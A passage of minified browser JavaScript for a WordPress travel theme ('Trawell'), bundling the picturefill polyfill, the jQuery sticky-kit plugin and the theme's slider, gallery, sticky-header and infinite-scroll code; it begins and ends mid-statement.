e,i,n=t.parentNode;"PICTURE"===n.nodeName.toUpperCase()?(e=s.cloneNode(),n.insertBefore(e,n.firstElementChild),setTimeout(function(){n.removeChild(e)})):(!t._pfLastSize||t.offsetWidth>t._pfLastSize)&&(t._pfLastSize=t.offsetWidth,i=t.sizes,t.sizes+=",100vw",setTimeout(function(){t.sizes=i}))}(t[e])}function r(){clearTimeout(e),e=setTimeout(o,99)}function a(){r(),i&&i.addListener&&i.addListener(r)}t.HTMLPictureElement&&/ecko/.test(n)&&n.match(/rv\:(\d+)/)&&RegExp.$1<45&&addEventListener("resize",(s=document.createElement("source"),i=t.matchMedia&&matchMedia("(orientation: landscape)"),s.srcset="[data-uri]",/^[c|i]|d$/.test(document.readyState||"")?a():document.addEventListener("DOMContentLoaded",a),r))}(window),function(t,o,c){"use strict";var s,u,l;o.createElement("picture");function e(){}function i(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n||!1):t.attachEvent&&t.attachEvent("on"+e,i)}function n(e){var i={};return function(t){return t in i||(i[t]=e(t)),i[t]}}var C={},r=!1,a=o.createElement("img"),h=a.getAttribute,d=a.setAttribute,p=a.removeAttribute,m=o.documentElement,A={},T={algorithm:""},f="data-pfsrc",g=f+"set",w=navigator.userAgent,E=/rident/.test(w)||/ecko/.test(w)&&w.match(/rv\:(\d+)/)&&35<RegExp.$1,k="currentSrc",v=/\s+\+?\d+(e\d+)?w/,y=/(\([^)]+\))?\s*(.+)/,_=t.picturefillCFG,x="font-size:100%!important;",b=!0,I={},S={},D=t.devicePixelRatio,M={px:1,in:96},z=o.createElement("a"),B=!1,P=/^[ \t\n\r\u000c]+/,F=/^[, \t\n\r\u000c]+/,R=/^[^ \t\n\r\u000c]+/,O=/[,]+$/,L=/^\d+$/,Z=/^-?(?:[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?$/;function $(t){return" "===t||"\t"===t||"\n"===t||"\f"===t||"\r"===t}function W(t,e){return t.w?(t.cWidth=C.calcListLength(e||"100vw"),t.res=t.w/t.cWidth):t.res=t.d,t}var H,j,N,U,Q,G,V,Y,X,q,K,J,tt,et,it,nt,st,ot,rt=(H=/^([\d\.]+)(em|vw|px)$/,j=n(function(t){return"return "+function(){for(var t=arguments,e=0,i=t[0];++e in t;)i=i.replace(t[e],t[++e]);return i}((t||"").toLowerCase(),/\band\b/g,"&&",/,/g,"||",/min-([a-z-\s]+):/g,"e.$1>=",/max-([a-z-\s]+):/g,"e.$1<=",/calc([^)]+)/g,"($1)",/(\d+[\.]*[\d]*)([a-z]+)/g,"($1 * e.$2)",/^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi,"")+";"}),function(t,e){var i;if(!(t in I))if(I[t]=!1,e&&(i=t.match(H)))I[t]=i[1]*M[i[2]];else try{I[t]=new Function("e",j(t))(M)}catch(t){}return I[t]}),at=function(t){if(r){var e,i,n,s=t||{};if(s.elements&&1===s.elements.nodeType&&("IMG"===s.elements.nodeName.toUpperCase()?s.elements=[s.elements]:(s.context=s.elements,s.elements=null)),n=(e=s.elements||C.qsa(s.context||o,s.reevaluate||s.reselect?C.sel:C.selShort)).length){for(C.setupRun(s),B=!0,i=0;i<n;i++)C.fillImg(e[i],s);C.teardownRun(s)}}};function lt(t,e){return t.res-e.res}function ct(t,e){var i,n,s;if(t&&e)for(s=C.parseSet(e),t=C.makeUrl(t),i=0;i<s.length;i++)if(t===C.makeUrl(s[i].url)){n=s[i];break}return n}function ut(t){var e,i,n,s,o,r,a,l=/^(?:[+-]?[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?(?:ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmin|vmax|vw)$/i,c=/^calc\((?:[0-9a-z \.\+\-\*\/\(\)]+)\)$/i;for(n=(i=function(t){var e,i="",n=[],s=[],o=0,r=0,a=!1;function l(){i&&(n.push(i),i="")}function c(){n[0]&&(s.push(n),n=[])}for(;;){if(""===(e=t.charAt(r)))return l(),c(),s;if(a){if("*"===e&&"/"===t[r+1]){a=!1,r+=2,l();continue}r+=1}else{if($(e)){if(t.charAt(r-1)&&$(t.charAt(r-1))||!i){r+=1;continue}if(0===o){l(),r+=1;continue}e=" "}else if("("===e)o+=1;else if(")"===e)--o;else{if(","===e){l(),c(),r+=1;continue}if("/"===e&&"*"===t.charAt(r+1)){a=!0,r+=2;continue}}i+=e,r+=1}}}(t)).length,e=0;e<n;e++)if(o=(s=i[e])[s.length-1],a=o,l.test(a)&&0<=parseFloat(a)||(c.test(a)||("0"===a||"-0"===a||"+0"===a))){if(r=o,s.pop(),0===s.length)return r;if(s=s.join(" "),C.matchesMedia(s))return r}return"100vw"}function ht(){2===Q.width&&(C.supSizes=!0),u=C.supSrcset&&!C.supSizes,r=!0,setTimeout(at)}t.console&&console.warn,k in a||(k="src"),A["image/jpeg"]=!0,A["image/gif"]=!0,A["image/png"]=!0,A["image/svg+xml"]=o.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1"),C.ns=("pf"+(new Date).getTime()).substr(0,9),C.supSrcset="srcset"in a,C.supSizes="sizes"in a,C.supPicture=!!t.HTMLPictureElement,C.supSrcset&&C.supPicture&&!C.supSizes&&(N=o.createElement("img"),a.srcset="data:,a",N.src="data:,a",C.supSrcset=a.complete===N.complete,C.supPicture=C.supSrcset&&C.supPicture),C.supSrcset&&!C.supSizes?(U="[data-uri]",(Q=o.createElement("img")).onload=ht,Q.onerror=ht,Q.setAttribute("sizes","9px"),Q.srcset=U+" 1w,[data-uri] 9w",Q.src=U):r=!0,C.selShort="picture>img,img[srcset]",C.sel=C.selShort,C.cfg=T,C.DPR=D||1,C.u=M,C.types=A,C.setSize=e,C.makeUrl=n(function(t){return z.href=t,z.href}),C.qsa=function(t,e){return"querySelector"in t?t.querySelectorAll(e):[]},C.matchesMedia=function(){return t.matchMedia&&(matchMedia("(min-width: 0.1em)")||{}).matches?C.matchesMedia=function(t){return!t||matchMedia(t).matches}:C.matchesMedia=C.mMQ,C.matchesMedia.apply(this,arguments)},C.mMQ=function(t){return!t||rt(t)},C.calcLength=function(t){var e=rt(t,!0)||!1;return e<0&&(e=!1),e},C.supportsType=function(t){return!t||A[t]},C.parseSize=n(function(t){var e=(t||"").match(y);return{media:e&&e[1],length:e&&e[2]}}),C.parseSet=function(t){return t.cands||(t.cands=function(n,h){function t(t){var e,i=t.exec(n.substring(r));if(i)return e=i[0],r+=e.length,e}var d,p,e,i,s,o=n.length,r=0,m=[];function a(){for(var t,e,i,n,s,o,r,a,l=!1,c={},u=0;u<p.length;u++)s=(n=p[u])[n.length-1],o=n.substring(0,n.length-1),r=parseInt(o,10),a=parseFloat(o),L.test(o)&&"w"===s?((t||e)&&(l=!0),0===r?l=!0:t=r):Z.test(o)&&"x"===s?((t||e||i)&&(l=!0),a<0?l=!0:e=a):L.test(o)&&"h"===s?((i||e)&&(l=!0),0===r?l=!0:i=r):l=!0;l||(c.url=d,t&&(c.w=t),e&&(c.d=e),i&&(c.h=i),i||e||t||(c.d=1),1===c.d&&(h.has1x=!0),c.set=h,m.push(c))}for(;;){if(t(F),o<=r)return m;d=t(R),p=[],","===d.slice(-1)?(d=d.replace(O,""),a()):function(){for(t(P),e="",i="in descriptor";;){if(s=n.charAt(r),"in descriptor"===i)if($(s))e&&(p.push(e),e="",i="after descriptor");else{if(","===s)return r+=1,e&&p.push(e),a();if("("===s)e+=s,i="in parens";else{if(""===s)return e&&p.push(e),a();e+=s}}else if("in parens"===i)if(")"===s)e+=s,i="in descriptor";else{if(""===s)return p.push(e),a();e+=s}else if("after descriptor"===i&&!$(s)){if(""===s)return a();i="in descriptor",--r}r+=1}}()}}(t.srcset,t)),t.cands},C.getEmValue=function(){var t,e,i,n;return!s&&(t=o.body)&&(e=o.createElement("div"),i=m.style.cssText,n=t.style.cssText,e.style.cssText="position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)",m.style.cssText=x,t.style.cssText=x,t.appendChild(e),s=e.offsetWidth,t.removeChild(e),s=parseFloat(s,10),m.style.cssText=i,t.style.cssText=n),s||16},C.calcListLength=function(t){var e;return t in S&&!T.uT||(e=C.calcLength(ut(t)),S[t]=e||M.width),S[t]},C.setRes=function(t){var e;if(t)for(var i=0,n=(e=C.parseSet(t)).length;i<n;i++)W(e[i],t.sizes);return e},C.setRes.res=W,C.applySetCandidate=function(t,e){if(t.length){var i,n,s,o,r,a,l,c,u,h,d,p,m,A,f,g,w,v,y=e[C.ns],_=C.DPR,x=y.curSrc||e[k],b=y.curCan||(c=e,u=x,!(h=t[0].set)&&u&&(h=(h=c[C.ns].sets)&&h[h.length-1]),(d=ct(u,h))&&(u=C.makeUrl(u),c[C.ns].curSrc=u,(c[C.ns].curCan=d).res||W(d,d.set.sizes)),d);if(b&&b.set===t[0].set&&((l=E&&!e.complete&&b.res-.1>_)||(b.cached=!0,b.res>=_&&(r=b))),!r)for(t.sort(lt),r=t[(o=t.length)-1],n=0;n<o;n++)if((i=t[n]).res>=_){r=t[s=n-1]&&(l||x!==C.makeUrl(i.url))&&(p=t[s].res,m=i.res,A=_,f=t[s].cached,v=w=g=void 0,v="saveData"===T.algorithm?2.7<p?A+1:(w=(m-A)*(g=Math.pow(p-.6,1.5)),f&&(w+=.1*g),p+w):1<A?Math.sqrt(p*m):p,A<v)?t[s]:i;break}r&&(a=C.makeUrl(r.url),y.curSrc=a,y.curCan=r,a!==x&&C.setSrc(e,r),C.setSize(e))}},C.setSrc=function(t,e){var i;t.src=e.url,"image/svg+xml"===e.set.type&&(i=t.style.width,t.style.width=t.offsetWidth+1+"px",t.offsetWidth+1&&(t.style.width=i))},C.getSet=function(t){for(var e,i,n=!1,s=t[C.ns].sets,o=0;o<s.length&&!n;o++)if((e=s[o]).srcset&&C.matchesMedia(e.media)&&(i=C.supportsType(e.type))){"pending"===i&&(e=i),n=e;break}return n},C.parseSets=function(t,e,i){var n,s,o,r,a=e&&"PICTURE"===e.nodeName.toUpperCase(),l=t[C.ns];l.src!==c&&!i.src||(l.src=h.call(t,"src"),l.src?d.call(t,f,l.src):p.call(t,f)),l.srcset!==c&&!i.srcset&&C.supSrcset&&!t.srcset||(n=h.call(t,"srcset"),l.srcset=n,r=!0),l.sets=[],a&&(l.pic=!0,function(t,e){for(var i,n,s=t.getElementsByTagName("source"),o=0,r=s.length;o<r;o++)(i=s[o])[C.ns]=!0,(n=i.getAttribute("srcset"))&&e.push({srcset:n,media:i.getAttribute("media"),type:i.getAttribute("type"),sizes:i.getAttribute("sizes")})}(e,l.sets)),l.srcset?(s={srcset:l.srcset,sizes:h.call(t,"sizes")},l.sets.push(s),(o=(u||l.src)&&v.test(l.srcset||""))||!l.src||ct(l.src,s)||s.has1x||(s.srcset+=", "+l.src,s.cands.push({url:l.src,d:1,set:s}))):l.src&&l.sets.push({srcset:l.src,sizes:null}),l.curCan=null,l.curSrc=c,l.supported=!(a||s&&!C.supSrcset||o&&!C.supSizes),r&&C.supSrcset&&!l.supported&&(n?(d.call(t,g,n),t.srcset=""):p.call(t,g)),l.supported&&!l.srcset&&(!l.src&&t.src||t.src!==C.makeUrl(l.src))&&(null===l.src?t.removeAttribute("src"):t.src=l.src),l.parsed=!0},C.fillImg=function(t,e){var i,n,s,o,r,a=e.reselect||e.reevaluate;t[C.ns]||(t[C.ns]={}),i=t[C.ns],!a&&i.evaled===l||(i.parsed&&!e.reevaluate||C.parseSets(t,t.parentNode,e),i.supported?i.evaled=l:(n=t,o=C.getSet(n),r=!1,"pending"!==o&&(r=l,o&&(s=C.setRes(o),C.applySetCandidate(s,n))),n[C.ns].evaled=r))},C.setupRun=function(){B&&!b&&D===t.devicePixelRatio||(b=!1,D=t.devicePixelRatio,I={},S={},C.DPR=D||1,M.width=Math.max(t.innerWidth||0,m.clientWidth),M.height=Math.max(t.innerHeight||0,m.clientHeight),M.vw=M.width/100,M.vh=M.height/100,l=[M.height,M.width,D].join("-"),M.em=C.getEmValue(),M.rem=M.em)},C.supPicture?(at=e,C.fillImg=e):(J=t.attachEvent?/d$|^c/:/d$|^c|^i/,tt=function(){var t=o.readyState||"";et=setTimeout(tt,"loading"===t?200:999),o.body&&(C.fillImgs(),(G=G||J.test(t))&&clearTimeout(et))},et=setTimeout(tt,o.body?9:99),it=m.clientHeight,i(t,"resize",(V=function(){b=Math.max(t.innerWidth||0,m.clientWidth)!==M.width||m.clientHeight!==it,it=m.clientHeight,b&&C.fillImgs()},Y=99,K=function(){var t=new Date-q;t<Y?X=setTimeout(K,Y-t):(X=null,V())},function(){q=new Date,X=X||setTimeout(K,Y)})),i(o,"readystatechange",tt)),C.picturefill=at,C.fillImgs=at,C.teardownRun=e,at._=C,t.picturefillCFG={pf:C,push:function(t){var e=t.shift();"function"==typeof C[e]?C[e].apply(C,t):(T[e]=t[0],B&&C.fillImgs({reselect:!0}))}};for(;_&&_.length;)t.picturefillCFG.push(_.shift());t.picturefill=at,"object"==typeof module&&"object"==typeof module.exports?module.exports=at:"function"==typeof define&&define.amd&&define("picturefill",function(){return at}),C.supPicture||(A["image/webp"]=(nt="image/webp",st="[data-uri]",(ot=new t.Image).onerror=function(){A[nt]=!1,at()},ot.onload=function(){A[nt]=1===ot.width,at()},ot.src=st,"pending"))}(window,document),function(){var D=this.jQuery||window.jQuery,M=D(window);D.fn.stick_in_parent=function(t){var b,e,C,T,E,k,s,i,I,S,n,o,r;for(null==t&&(t={}),S=t.sticky_class,T=t.inner_scrolling,I=t.recalc_every,i=t.parent,k=t.offset_top,E=t.spacer,C=t.bottoming,null==k&&(k=0),null==i&&(i=void 0),null==T&&(T=!0),null==S&&(S="is_stuck"),b=D(document),null==C&&(C=!0),s=function(t){var e,i;return window.getComputedStyle?(t[0],e=window.getComputedStyle(t[0]),i=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},n=function(r,a,l,c,u,h,d,p){var m,t,A,f,g,w,v,y,e,_,x,n;if(!r.data("sticky_kit")){if(r.data("sticky_kit",!0),g=b.height(),v=r.parent(),null!=i&&(v=v.closest(i)),!v.length)throw"failed to find stick parent";if(m=A=!1,(x=null!=E?E&&r.closest(E):D("<div />"))&&x.css("position",r.css("position")),(y=function(){var t,e,i;if(!p)return g=b.height(),t=parseInt(v.css("border-top-width"),10),e=parseInt(v.css("padding-top"),10),a=parseInt(v.css("padding-bottom"),10),l=v.offset().top+t+e,c=v.height(),A&&(m=A=!1,null==E&&(r.insertAfter(x),x.detach()),r.css({position:"",top:"",width:"",bottom:""}).removeClass(S),i=!0),u=r.offset().top-(parseInt(r.css("margin-top"),10)||0)-k,h=r.outerHeight(!0),d=r.css("float"),x&&x.css({width:s(r),height:h,display:r.css("display"),"vertical-align":r.css("vertical-align"),float:d}),i?n():void 0})(),h!==c)return f=void 0,w=k,_=I,n=function(){var t,e,i,n,s,o;if(!p)return i=!1,null!=_&&--_<=0&&(_=I,y(),i=!0),i||b.height()===g||(y(),i=!0),n=M.scrollTop(),null!=f&&(e=n-f),f=n,A?(C&&(s=c+l<n+h+w,m&&!s&&(m=!1,r.css({position:"fixed",bottom:"",top:w}).trigger("sticky_kit:unbottom"))),n<u&&(A=!1,w=k,null==E&&("left"!==d&&"right"!==d||r.insertAfter(x),x.detach()),t={position:"",width:"",top:""},r.css(t).removeClass(S).trigger("sticky_kit:unstick")),T&&(o=M.height())<h+k&&(m||(w-=e,w=Math.max(o-h,w),w=Math.min(k,w),A&&r.css({top:w+"px"})))):u<n&&(A=!0,(t={position:"fixed",top:w}).width="border-box"===r.css("box-sizing")?r.outerWidth()+"px":r.width()+"px",r.css(t).addClass(S),null==E&&(r.after(x),"left"!==d&&"right"!==d||x.append(r)),r.trigger("sticky_kit:stick")),A&&C&&(null==s&&(s=c+l<n+h+w),!m&&s)?(m=!0,"static"===v.css("position")&&v.css({position:"relative"}),r.css({position:"absolute",bottom:a,top:"auto"}).trigger("sticky_kit:bottom")):void 0},e=function(){if(!(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement))return y(),n()},t=function(){if(p=!0,M.off("touchmove",n),M.off("scroll",n),M.off("resize",e),D(document.body).off("sticky_kit:recalc",e),r.off("sticky_kit:detach",t),r.removeData("sticky_kit"),r.css({position:"",bottom:"",top:"",width:""}),v.position("position",""),A)return null==E&&("left"!==d&&"right"!==d||r.insertAfter(x),x.remove()),r.removeClass(S)},M.on("touchmove",n),M.on("scroll",n),M.on("resize",e),D(document.body).on("sticky_kit:recalc",e),r.on("sticky_kit:detach",t),setTimeout(n,0)}},o=0,r=this.length;o<r;o++)e=this[o],n(D(e));return this}}.call(this),function(l){"use strict";var r={settings:{admin_bar:{height:0,position:""}},init:function(){this.admin_bar_check(),this.sticky_sidebar(),this.accordion_widget(),this.sticky_header(),this.fit_vids(),this.sliders(),this.instagram_slider(),this.responsive_sidebar(),this.header_action_search(),this.init_load_more_click(),this.init_infinite_scroll(),this.scroll_push_state(),this.scroll_animate(),this.gutenberg_gallery(),this.popup(),this.reverse_menu(),this.start_kenburns(),this.object_fit_fix(),this.video_fallback_image(),this.animate_counters(),this.cover_image_parallax(),this.align_full_fix()},resize:function(){this.admin_bar_check(),this.sticky_sidebar(),this.align_full_fix()},scroll:function(){},admin_bar_check:function(){l("#wpadminbar").length&&l("#wpadminbar").is(":visible")&&(this.settings.admin_bar.height=l("#wpadminbar").height(),this.settings.admin_bar.position=l("#wpadminbar").css("position"))},sticky_sidebar:function(){l(".trawell-sidebar-sticky").length&&l("body").imagesLoaded(function(){var t=l(".trawell-sidebar-sticky"),i=window.matchMedia("(min-width: 1260px)").matches?50:30;t.each(function(){var t=l(this).parent().hasClass("trawell-sidebar-mini")?730:1024,e=(l(".trawell-header-sticky").length&&!trawell_js_settings.header_sticky_up?l(".trawell-header-sticky").outerHeight():0)+("fixed"==r.settings.admin_bar.position?r.settings.admin_bar.height:0)+i;window.matchMedia("(min-width: "+t+"px)").matches?l(this).stick_in_parent({inner_scrolling:!0,offset_top:e}):(l(this).css("height","auto"),l(this).css("min-height","1px"),l(this).trigger("sticky_kit:detach"))})})},accordion_widget:function(){l(".widget").each(function(){l(this).find(".menu-item-has-children > a, .page_item_has_children > a, .cat-parent > a").after('<span class="trawell-accordion-nav"><i class="o-angle-down-1"></i></span>')}),l(".widget").on("click",".trawell-accordion-nav",function(){l(this).next("ul.sub-menu:first, ul.children:first").slideToggle("fast").parent().toggleClass("active")})},responsive_sidebar:function(){l("body").on("click",".trawell-hamburger",function(){l("body").addClass("trawell-sidebar-action-open trawell-lock");var t="fixed"==r.settings.admin_bar.position||0==l(window).scrollTop()?r.settings.admin_bar.height:0;l(".trawell-sidebar").css("top",t)}),l("body").on("click",".trawell-action-close, .trawell-body-overlay",function(){l("body").removeClass("trawell-sidebar-action-open trawell-lock")}),l(document).keyup(function(t){27==t.keyCode&&l("body").hasClass("trawell-sidebar-action-open")&&l("body").removeClass("trawell-sidebar-action-open trawell-lock")});var t=l(".trawell-sidebar .widget:not(.trawell-responsive-nav)"),e=l(".trawell-sidebar .widget.widget-no-padding:not(.trawell-responsive-nav)");t.length==e.length&&0!=t.length&&l(".trawell-responsive-nav").addClass("widget-no-padding")},header_action_search:function(){l("body").on("click",".trawell-action-search span",function(){l(this).find("i").toggleClass("o-exit-1","o-search-1"),l(this).closest(".trawell-action-search").toggleClass("active"),setTimeout(function(){l('.active input[type="text"]').focus()},150)}),l(document).on("click",function(t){!l(t.target).is(".trawell-action-search span")&&l(window).width()<580&&l(".trawell-action-search.active .sub-menu").css("width",l(window).width())})},sticky_header:function(){var i=l(".trawell-header-sticky");if(c(i))return!1;var n=0;l(window).scroll(function(){var t=l(window).scrollTop(),e="fixed"==r.settings.admin_bar.position?r.settings.admin_bar.height:0;trawell_js_settings.header_sticky_up?t<n&&t>=trawell_js_settings.header_sticky_offset?r.show_sticky_header(i,e):r.hide_sticky_header(i):t>=trawell_js_settings.header_sticky_offset?r.show_sticky_header(i,e):r.hide_sticky_header(i),n=t})},fit_vids:function(){l(".trawell-entry, .widget, .trawell-cover > .container, .trawell-custom-content").fitVids({customSelector:["iframe[src*='youtube.com/embed']","iframe[src*='player.vimeo.com/video']","iframe[src*='kickstarter.com/projects']","iframe[src*='players.brightcove.net']","iframe[src*='hulu.com/embed']","iframe[src*='vine.co/v']","iframe[src*='videopress.com/embed']","iframe[src*='dailymotion.com/embed']","iframe[src*='vid.me/e']","iframe[src*='player.twitch.tv']","iframe[src*='facebook.com/plugins/video.php']","iframe[src*='gfycat.com/ifr/']","iframe[src*='liveleak.com/ll_embed']","iframe[src*='media.myspace.com']","iframe[src*='archive.org/embed']","iframe[src*='w.soundcloud.com/player']","iframe[src*='channel9.msdn.com']","iframe[src*='content.jwplatform.com']","iframe[src*='wistia.com']","iframe[src*='vooplayer.com']","iframe[src*='content.zetatv.com.uy']","iframe[src*='embed.wirewax.com']","iframe[src*='eventopedia.navstream.com']","iframe[src*='cdn.playwire.com']","iframe[src*='drive.google.com']","iframe[src*='videos.sproutvideo.com']"].join(","),ignore:'[class^="wp-block"]'})},show_sticky_header:function(t,e){c(e)&&(t=0),t.hasClass("active")||(t.css("top",e),t.addClass("active"))},hide_sticky_header:function(t){t.hasClass("active")&&t.removeClass("active")},sliders:function(){l("body").imagesLoaded(function(){l(".trawell-cover-gallery .gallery, .trawell-cover-slider, .gallery.gallery-columns-1, .wp-block-gallery.columns-1, .trawell-cover-gallery .wp-block-gallery").each(function(){var t,e,i,n=l(this);!n.hasClass("trawell-cover-slider")&&c(trawell_js_settings.use_gallery)||(n.hasClass("owl-carousel")||n.addClass("owl-carousel"),e=c(t=n.hasClass("wp-block-gallery")?n.attr("class").match(/columns-(\d+)/):n.attr("class").match(/gallery-columns-(\d+)/))?1:t[1],i=!1,n.hasClass("trawell-cover-slider")&&(i=!!trawell_js_settings.home_slider_autoplay),n.owlCarousel({rtl:!!trawell_js_settings.rtl_mode,loop:!0,nav:!0,autoWidth:!1,autoHeight:!0,autoplay:i,autoplayTimeout:1e3*parseInt(trawell_js_settings.home_slider_autoplay_time),autoplayHoverPause:!0,center:!1,fluidSpeed:300,margin:0,items:e,navText:['<i class="o-angle-left-1"></i>','<i class="o-angle-right-1"></i>'],responsive:{0:{items:1==e?1:2},729:{items:1==e?1:3},1024:{items:1==e?1:4},1200:{items:e}}}))})})},instagram_slider:function(){var t=l(".trawell-pre-footer .meks-instagram-widget");t.length&&(t.hasClass("owl-carousel")||t.addClass("owl-carousel"),t.owlCarousel({rtl:!!trawell_js_settings.rtl_mode,loop:!0,nav:!0,autoWidth:!1,center:!0,fluidSpeed:300,margin:0,items:5,navText:['<i class="o-angle-left-1"></i>','<i class="o-angle-right-1"></i>'],lazyLoad:!0,responsive:{0:{items:2},729:{items:3},1024:{items:4},1200:{items:5}}}))},gutenberg_gallery:function(){var t;c(trawell_js_settings.use_gallery)||(t=l(".wp-block-gallery")).length&&l("body").imagesLoaded(function(){var n=document.querySelectorAll(".wp-block-gallery img");t.find("a").each(function(t){var e=n[t].naturalWidth,i=n[t].naturalHeight;l(this).attr("data-size",JSON.stringify({w:e,h:i}))})})},popup:function(){l("body").on("click",".gallery-item a, a.trawell-popup-img, .wp-block-gallery a",function(t){if(!l(this).hasClass("trawell-popup-img")&&c(trawell_js_settings.use_gallery))return!1;t.preventDefault();var e=document.querySelectorAll(".pswp")[0],n=[],s=0,o=l(this),i=!!o.closest(".gallery, .wp-block-gallery").hasClass("owl-carousel"),r=[],a=!o.hasClass("trawell-popup-img");if(c(r=a?i?l(this).closest(".gallery, .wp-block-gallery").find(".owl-item:not(.cloned) .gallery-item a, .owl-item:not(.cloned) .blocks-gallery-item a"):l(this).closest(".gallery, .wp-block-gallery").find(".gallery-item a, .blocks-gallery-item a"):l("a.trawell-popup-img")))return!0;l.each(r,function(t){o.attr("href")==l(this).attr("href")&&(s=t);var e=JSON.parse(l(this).attr("data-size")),i={src:l(this).attr("href"),w:e.w,h:e.h,title:a?l(this).closest(".gallery-item, .blocks-gallery-item").find("figcaption").html():l(this).closest("figure.wp-caption").find("figcaption").html()};n.push(i)}),new PhotoSwipe(e,PhotoSwipeUI_Default,n,{history:!1,index:s,preload:[2,2],captionEl:!0,fullscreenEl:!1,zoomEl:!1,shareEl:!1,preloaderEl:!0}).init()})},reverse_menu:function(){l(".trawell-header").on("mouseenter","ul li",function(t){l(this).find("ul").length&&l(window).width()-(l(this).find("ul").offset().left+l(this).find("ul").outerWidth())<0&&l(this).find("ul").addClass("trawell-rev")})},init_load_more_click:function(){l("body").on("click",".load-more > a",function(t){t.preventDefault();var e=l(this).attr("href");c(e)||r.load_more({url:e,elem_with_new_url:".load-more > a"},function(){})})},init_infinite_scroll:function(){var i;c(l(".trawell-pagination .trawell-infinite-scroll"))||(i=!0,l(window).scroll(function(){var t,e=l(".trawell-pagination");c(e)||i&&l(this).scrollTop()>e.offset().top-l(this).height()-200&&(i=!1,t=l(".trawell-pagination .trawell-infinite-scroll a").attr("href"),r.load_more({url:t,elem_with_new_url:".trawell-infinite-scroll a"},function(){i=!0}))}))},load_more:function(t,s){var e,o;c(t)?console.error("Args can't be empty"):(r.toggle_pagination_loader(),e={url:window.location.href,container:".trawell-posts",elem_with_new_url:".load-more > a",attr_with_new_url:"href"},c((o=l.extend({},e,t)).url)&&console.error("You must provide url to next page"),l("<div>").load(o.url,function(){var t=l(this),e=t.find(o.elem_with_new_url).attr(o.attr_with_new_url),i=t.find("title").text(),n=t.find(o.container).children();n.imagesLoaded(function(){var t;n.hide().appendTo(".trawell-posts:last").fadeIn(),window.location.href!==e?(c(e)?l(o.elem_with_new_url).closest(".trawell-pagination").fadeOut("fast").remove():l(o.elem_with_new_url).attr(o.attr_with_new_url,e),t={prev:window.location.href,next:o.url,offset:l(window).scrollTop(),prev_title:window.document.title,next_title:i},r.push_state(t),"function"==typeof s&&s(!0)):(l(o.elem_with_new_url).closest(".trawell-pagination").fadeOut("fast").remove(),"function"==typeof s&&s(!1)),r.toggle_pagination_loader(),r.sticky_sidebar()})}))},toggle_pagination_loader:function(){l(".trawell-pagination").toggleClass("trawell-loader-active")},push_state:function(t){var e={prev:window.location.href,next:"",offset:l(window).scrollTop(),prev_title:window.document.title,next_title:window.document.title,increase_counter:!0},i=l.extend({},e,t);i.increase_counter&&(r.pushes.up++,r.pushes.down++),delete i.increase_counter,r.pushes.url.push(i),window.document.title=i.next_title,window.history.pushState(i,"",i.next)},pushes:{url:[],up:0,down:0},scroll_push_state:function(){var t,e;c(l(".trawell-pagination .load-more a"))&&c(l(".trawell-pagination .trawell-infinite-scroll"))||(r.push_state({increase_counter:!1}),e=0,l(window).scroll(function(){r.pushes.url[r.pushes.up].offset!==t&&l(window).scrollTop()<r.pushes.url[r.pushes.up].offset&&(t=r.pushes.url[r.pushes.up].offset,e=0,window.document.title=r.pushes.url[r.pushes.up].prev_title,window.history.replaceState(r.pushes.url,"",r.pushes.url[r.pushes.up].prev),r.pushes.down=r.pushes.up,0!==r.pushes.up&&r.pushes.up--),r.pushes.url[r.pushes.down].offset!==e&&l(window).scrollTop()>r.pushes.url[r.pushes.down].offset&&(e=r.pushes.url[r.pushes.down].offset,t=0,window.document.title=r.pushes.url[r.pushes.down].next_title,window.history.replaceState(r.pushes.url,"",r.pushes.url[r.pushes.down].next),r.pushes.up=r.pushes.down,r.pushes.down<r.pushes.url.length-1&&r.pushes.down++)}))},scroll_animate:function(){l("body").on("click",".trawell-scroll-animate",function(t){t.preventDefault();var e=this.hash,i=l(e),n=trawell_js_settings.header_sticky?l(".trawell-header-sticky").height():0;l("html, body").stop().animate({scrollTop:i.offset().top-n},900,"swing",function(){window.location.hash=e})})},start_kenburns:function(){if(window.matchMedia("(max-width: 439px)").matches)return!1;l("body").imagesLoaded(function(){l("body.trawell-animation-kenburns").addClass("trawell-animation-kenburns-start")})},object_fit_fix:function(){l("body").imagesLoaded(function(){objectFitImages(".trawell-item a.entry-image img,.trawell-cover img")})},video_fallback_image:function(){trawell_js_settings.home_cover_video_image_fallback&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&this.is_autoplay_supported(function(t){t||(l(".trawell-cover-video-item video").css("display","none"),l(".trawell-cover-video-item .trawell-fallback-video-image").css("display","block"))})},is_autoplay_supported:function(t){if("function"!=typeof t)return console.log("is_autoplay_supported: Callback must be a function!"),!1;var e;sessionStorage.autoplay_supported?"true"===sessionStorage.autoplay_supported?t(!0):t(!1):((e=document.createElement("video")).autoplay=!0,e.src="[data-uri]",e.load(),e.style.display="none",e.playing=!1,e.play(),e.onplay=function(){this.playing=!0},e.oncanplay=function(){e.playing?(sessionStorage.autoplay_supported="true",t(!0)):(sessionStorage.autoplay_supported="false",t(!1))})},animate_counters:function(){var e,i;!trawell_js_settings.home_counter_animate||0!=(e=l(".trawell-numbers")).length&&(i=!0,l(window).scroll(function(){var t=e.offset().top-window.innerHeight;i&&l(window).scrollTop()>t&&(l(".display-2").each(function(){var t=l(this),e=t.attr("data-count");l({count_start:0}).animate({count_start:e},{duration:2e3,easing:"swing",step:function(){t.text(Math.floor(this.count_start))},complete:function(){t.text(this.count_start)}})}),i=!1)}))},cover_image_parallax:function(){trawell_js_settings.cover_parallax&&l(".trawell-parallax 